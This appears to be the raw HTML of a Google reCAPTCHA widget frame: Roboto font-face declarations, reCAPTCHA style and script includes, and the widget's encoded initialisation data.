  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0yEpE1VJUOxNo0If-GAFFQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0yEpE1VJUOxNo0If-GAFFQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0yEpE1VJUOxNo0If-GAFFQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5jCrcKuw5PCs8Oww5HDjg5HaHVSS8KbwpspX2jCjQfDmjLCk8KvAcK4w60FV8KxAsKnQ8KOYERCNcOYLHtoPyHCsTvDtAVBM8Ovw5bDtsOuw6Y3K2zDgGQ6wrDDlC3Cs0Bdwp/DssKaHAvDqVPCoMOEAnPDnkHCo8OxPsOpRcKuw53DhcKewos5w5HCqcONfCjCpyDCjVTCqVNpw6bDmlAFRnIXCcOFTcKpw5XDgsKUAsOOwrEINMO6wo7DnsKWw4fDpMKUwofCoBvCggrCuHVLIFzDlB/ChADChMO7McKgTmY/JVXCsMOIPUrDqMO+w7HDssOBHTI5wpPDlQDDi8KYw65pw7g0FsKfGMKqcMK6DjnDgk3ChsOkJE5Zw6lpwqtSwpvDulsySlc/PcOlw7FNQC/CncKQVcKSB8Kfw5trw7PDvArCvlnChQPDpMKVLcK4B2prEjJadcKSLMOgEcOxA3QRw7bCqG/DqcOpXMKVwpnCnsOtwqpsasKYwp3CsxnCgMKRwq3Cuwtrwpt9w4zCvsKxw5PChH3DmzocwqvCrcKlw4wcwpXDkxkOwrDCqnJZNsOQCMO3w4dTw6d2w57CkcOUAAliw5hPw73Ch1rDgFvDoXXDg2wMw5diYsKjX3/DjCMcZXICfcKUwpLCohB1w4/DhsOfw4zDhHhJJVU5w7LDskjDvFs/CgxrXsKXwoswasOkw6/DoBsGOcOOwqvCo8KafcOPCcOpwrxaZ8OWKQg6dcOsw6XCicKAwq97w5UbQW7CtR3Di8KQw6bDocO/[base64]/DpMK6cQTCj3U6PcOxC8OFwrF8w6zCk8OgMsKjw6TCtwfCog/Ct1URXsKvbzMmw5/CoRxGaMOowqbChVrDozwcwoh0wr0zL2XCtkDDmU/DvgfDqUzDkTHCmcOgwpIdw49ew4bCgl1+wr1XwoDCtGHCq8Kmw7rDhsOha8OIwr1tOB9uwrrCnsOYw4E5w6vCosKPESbDoBDDo2zCrMOlZ8Ogw6J1w7hkwoRtw40Jw5ULw7bDh8K8bcO0wrHDgsKkR8KHWcK7P8KlG8Onw4DCtmIKw64Uwo0+wo/[base64]/Dql/[base64]/CmsOkw6fDjMOPHsKNwoPDhkxLfwQ+ZsK1LHNZTsOUCcOBV04xwqbDsMOlfMKgAkwuwrrCg0s0w5pBAsOpwqnDuC5rw6J5FcKvw7zDusOaw5bCvcK5NMKqa0ViLyHDkMOlw4Q/wrVVYnYBw4bDhlPDssK+w7XCrsOCwpvCq8Ojwr81c8KAcyrCsWfDusOXwqpxM8KZD3TCrBHDgsOZw67DhMKjdh3CscKjPg/ChEgpdMOAwonDo8Knw6kiEmFuQEjCg8Kpw6AVfMOzNULDgMKdQnrDs8O5w4duYMKXPcKHWcK4DMK6woZrwozCsigVwoVqw5HDpzpvwo7ClGIkworDol1AIMOswppRw5fDq3zCuWoQwrzCpMOBw77Ct8KTw5JiN0taTUXCgTZZe8KqS0TDqsKlMBEnbcOtwrc/[base64]/DssKsw47Cji5MIirClsO1DsKzw6Jvw7zCv1JqOsOsEMKPY3XCuEQhKEHDpw7DksOtwpdAc8KNWcO+w4lgJ8ObJ8Okw6DCq3/CrsOzw6kgfcOqSTwVJ8OuwrvClMOgw43CrUJWw6puwq7CgH8wOTN/w5LCsAnDsGo5TREvMjpdw7bDvBNVNyBsdcKow7gqw4LCm8O0QsK9wqRCP8OuGMKwUwRow7fDr1DCqcKfwpvDn2/[base64]/Ckil8w7vDjgPCgFp6wrrDgxnDu3Jsw6fDhFFYw7Edw5LDoxLDthQ0w5vDnEpwDXxdRkTCjBUgF8OCfALCusO9f8ODw4FnTMKAw5fDksOWw4HDh0jCmGU3JRg/[base64]/DtBPCr8KndcKma3HCjMK3w67ClxzDiwQGw5rCiR8tU1YJwodoHMO/NsKzw67CtEzCqEbClsOOdsKSFw5QdRAqwrjDosKXw47CoFtnQRTCiAMcA8KaRANlIgLDmRPClDscwo9jwox0OMOuwqBJw5QRwpNReMObYzEzBwTDpVPCtQVpZyV9ezfDosK4w7U2w5fCjcOswpFzw63CksKmMQ1ewonCvQbCgXV3fcO5QcKTwpbCpsOKwq/DtMOTeFzDmsOTQHbDuBN3SUs/woVbwokkw6nCo8K5woHCocOSwpAFXG/DuAM5wrLDtcKTZCpww4Bxw717w5LDicKKwq7DlcOBZzhnwrUow6FkWQLCq8KPwrQowoBAwo9+ZzLCt8KvMgckEBbClMK6T8O9wr7Cn8KGaMKkw6F6IcKGwrJPwqTCp8KuRT54wqMrw4ZmwpQ8w57DksKeesKTwohPWw/CtWMfw644XRoiwpl3w6bDpsOJwpLDgcOEw5MIwppuI1HDu8K8w5PDiWXDnsOfasKXw43Ct8KCe8K1LMOGfCvCrsKxanjDt8KXCsOXSkLCqMO2S8OZw5dZccKtw7vCrWxYwrU2Tj8ewrjDjE/DlsObwp3DrMKLDSN2w7rDssO/w5PCikPClhd5wo51WsOBbMOkwojClsOawozCiVjDpsOFcMKlL8Ktwq7DmEZDbENzesKJa8KOJsKvwr/CisOQw48Yw7hDw6zCllY4wpXCkWbDpnvCnVvCv2Qrw57CnsKBOcOewqFTbBULwoPCl8OmB0nCmmBnwqYww4NxOsKzQGwXEMKHMGLClSlBw6pQwoXCvcO6LsKrNMO5w7hxwq7CgcKTWcKEasK2Q8K5PGgewrzCmMOfMz/[base64]/woodAkhGw6fDjMKVC8OsbHjDoms8woPDqcOhw5zDn0NEw6LDusKNQcOPVxVfNDjDoGA8bMKuwqHCoF0zMWVTWwPDi3PDth0Ewo8fMwfDpjbDvE5tNMO4w5zCvmzDlMOzGF9ow55PJ09Fwr/DlcOOwqQNw4YDw5tvw7vDrhk5Z0rDiGEXaMK1O8KuwrjDvBPChDPDoQYDTMOswol3EXnCvsKCwp/CvwTCvMO8w6zDnWtdARbDmDPDusKDwqN6w6nCjSFpwr7Din0iw6HDu0BtOMOef8O4KMKYwo4Iw6/DssOxGkDDpS/[base64]/[base64]/[base64]/Cv8K2w70sCFoWwr3CnVvCgcKyw4ksQcKGHMKDwrzDjS7Ds8Ocw5lVwpkkJMO7w4USRsKcw5vCqcKwwrTCtUPDg8K5woRMwqVzwoF3ccO6w55swqvChxxhIW3DsMOYw7slbSMHw4jDqBbCvMKDw7w2w7LDhS/Dh0VAfVLDlXnDkGQ1GFzDkTDCvsKBwp/CpMKlw70TWsOCeMOjw5DDuSfCjBHCqgzDjj/Dil7Cs8OVw5tEwo9xw4xIbivCqsOuwoXDnsKGw4DCoWDDocOEw71RFQ0swoQBw74BRSnDlsOEw7sIwrB6PjjDlsK5fcKbUEcrwoRON1HCsMKawp7DvcKFfijChA/Ct8KvYcKPesOyw7/CvsKiXmcXwqzDu8KNVcKEQT3CvnzDpsOiw5sOODPDmwnCsMOQw7/[base64]/DmsOiw5jCr1DDt8OTD2/DpMKSF8K2BsObwpDDhEBcesK0wpbDucKCDcOIwrkxwoDCnAYlwp85acKXwqLCqcOZSsOzWD3CtEEOcRc1EgnCp0fCksKNWQkbwrXDmyN3wrvDocKUw5XDoMOyDEjCnyvDtD7DlGxLH8OkKggSwr/[base64]/QSbCu0U6Uhl1wr3CssOJIcKXw7cfw7zCp0fCssO5Pn7CqMOUwqTDmF4lw7BrwrXCoEfDi8OQwrAlwqU1BCbDtSnCs8K3w60lw4bCt8OfwqPClsKJGV4gwpvDhRx0I2rCpcKQGMO5JMOxwrJXQsKfesK3wrsWGXV/ExlBwpHCsHDCuH8iKMO3bWPDpcK1JGnDqsK4asO1w4V6X0nCmDgvVCjDpzNZw5RywrHDmUQ0wpEUOsK5f3oSJcKUw7k1wrYPXzsSW8Ksw50JG8KDRsKeJsOGQCjDpcO7wrRjw5rDqMOzw5fDmMOlTB/DucK2EcO/M8KYAEfDhgXDkMO7w4XClcOfwoF9wobDlMOFw77DrMK+eiU1E8Kqwqlyw6fCuUx7fj3Dk044RMO4wpnDqcOWw45pScKfJcO+MMKbw6jCuTdPLcOaw5DDsVjDlcO0QyQlwrjDrxFxGsOPfkzCn8K3w4InwqpqwoPDoDFNw6/Cu8OPw5vDvXROw4DDlMOTLCJdwqHCkMKVVcK8wqBzf1JbwoY2wrDDuV4owq/CvA1xe2XDtQPDgwvDmcKUHMOMwpdrfxzCgEDDtAHDgkLDvgQLw7d7w7tOwoLChTDDk2PDqsOMbmnCgF/[base64]/fsOPw7Mhw5QCAh0kw7bCrMOswqjDvsKKYMOzw5s9wozDvsO8wplFwoAHwobDiVUfQzPDkcOedcKnw54TdsOcCcK+Qg3CmcOzP20Iwr3CvsKVOMK9Hm3DrBHCjcKtFsKKGMO4BcOfwpAjwq7Dlm1zwqMcfMKqw7TDvcOeTgIXw4jCjsOFc8KLfVo/[base64]/[base64]/[base64]/cMOBTEoPelM8wox8wqvCpcK0QDgRE8OGwrHDqMKZdcOiwpXDosOQKWrCkRp8w5AVWw1aw4dwwqLDosKiD8KYaxksL8K3wo8UQ3dhXjLDk8KbwpJNw7DDjVvDhwdCW0FSwr5HwqDDgMO2wqYjwqvCvEnCpcOxGMK4w7zDuMOsA0jCphjCuMOiwosqcC0ow4wmwrh+w5/[base64]/DhlXCuMOvwoDDpUnCrMOlwpUMw6TCj0fCtyYzw4EOQsKPSMOGeXPCs8O9wpxNdMOWcwcVMcK5wrZuwojCp1rDvcK/w5ECBg0Gw6UpE3dxw6NbZMOdLGvDicKbZ3HCrsKpNsKzMjXCthvCjcOVw5rCl8KYLzxsw5J5wr5rP3lBPcKEOsKPwrLChsOYNzbDlMONwrJewpozw6IGwpXCmcKfPcOlw4DDsjLDmE/Cj8OtLcO/[base64]/VgPChC3CgsOafxnDtRPDgcKAwodRPcOyBMKlCcKvGTzDkcKJFcOkGMK2ZcKpwr/ClsO+UBQsw57Cq8OrIXDChMO+AsKcesO9wplkwqVdLMKuw4HDkMKzUMKxNnDCmE/[base64]/ZMOMw58bBMKRBRTCkkvDocO/wqggTAPCrGHCsMOFecOId8KnTMOqw5YAXMKHSW0yGjDDoiDDtsKGw7M6OgDDgzRLaSIgcQoRf8OOwo7Cq8OqWMOZFkF3ChrCrcOXMsKpIMKnwroEQsO5wpNjF8KOwpo3FSs2NGomU3ogcsOdbl/[base64]/Di8ODwr0AwrjDqMKRwqkuw4Axw6DCsQLDjcKCTQbCpVHCr0pOw4vDiMKHw7ZjWsKAw6/ChkJjw4DCtsKTwpkCw5zCqjtoMsOLdCHDmcKQIcOGw787w5wKH33DgcKlIz/CjTxjwoYLZ8O4wo/DhiXCs8KNwptpw73DrjkZwq89w63Dl0jDnUDDicKzw7zCuwfDgMKswovCjcOlwoNfw43DjgpBfWdkwoJkVsKOYsKZMsOpwphZWCzDoV/DpgPDr8KpK1vDp8KYwq7Cqmc6w4PCtMK7Qy3Dh2BUS8OTOwnDjBVLAWwEI8KlHxghWHXDoXHDh3HDpcKDw4HDv8OVdsOgEC3CscKMZFROF8KYw5FUNRrDqiVzK8Knw4HCpMOJScOzwrzCh1LDtMK3w6Y/wq/[base64]/[base64]/CgsKdXC8YZwTDmsOgVwg4f8O8w6EWF8OEw6zDkDPDlE0jw4J9Ihhdw4seX3LDjHzCpgLCucOMw7bCvn0rYXbChHApw6rCm8KSb0J4B2bDhj4lUMOrwr/Cq0XCmgHCoMObwpLDhCrCsmXCtMOzwqbDncOrRcK5wodlLGcmemzDjHzCi2hHw4XDvsOkYy4AAcOGwonCsGDCog5pw6/[base64]/ClH5rwrTCjzPCkjwEw43CnhrDklIlw73CjQnCh8OKEsO7esK4wonDqkTCscONJ8KJZDR1w6nDkyrCj8OzwpHDnMKJPsOGwoPDuCAaFMKcw4nCpMKGUsOIw5nDt8OFEcKrwqx7w6V/[base64]/Dmm8RcQEkw4DDpsO0VG7DhcKZwq1gasOpw7s3wrPCrxvCq8OhRQBJPjcmTcKkGHoMw7HCkibDs37CnU7CssK+w6/[base64]/Ci8KtW8Kew53Ck0F1wr59VlYrATrCh8OKw6l0wojCn8OcFV1kbsKhVV3CoXbDssOWeB9jBV7Dm8KpJkNUfTksw4Qew7fDpGHDj8OfNcOgTWPDisOqawTDsMKAOjo9w6HCvljDrcOAw4DDmsKOwrE1w7PDqcO8eQbDhlHDnnlfwqkfwrbCpRofw6DCvz/[base64]/Dkl7CqMOaSiBxw5lxAMOtKcKZwrQHcMKjwoktw5BMDkY2wrIww7I8ZMO2InjCrR/Cpw98wr/[base64]/woJ1KhvDqMKgwr3DnSjCs8O5w5/DjsO/fHsxdMKFDijClcKYw6UTHsKmw4tHwpFMw6fCuMOhH2fCusK5Yzc1Z8Okw7YzTnZrHX/Cs17Du1YswpAwwpJrOgo1M8O0wpReOCvDnjXDpnsLw5ReQQHChMOsIBHDiMK6ckLCgcKBwqVRJ3B7aBoDIxXCkcOrw6XCixzCvMOLFsOSwqImwoINU8OUwptCwrvCsMK9N8KBw79MwrByQcKmA8Orw650EMKaJsO7wqFWwrAwbC9/e2Qld8KIwp7DuSnCp14FEGvDlcKqwrjDqMOdwpLDs8KNfiMGw4MdLMOaFGnDqcKGw6duw5rCocOBIMOFwo3Cjl4Qw6bDtcOFw6w6FU11w5fDhMKaIFs+eGHCj8OXwrbCkj5HH8KJwrHDj8OGwr7CisKuEQ7CqG3DksKET8Op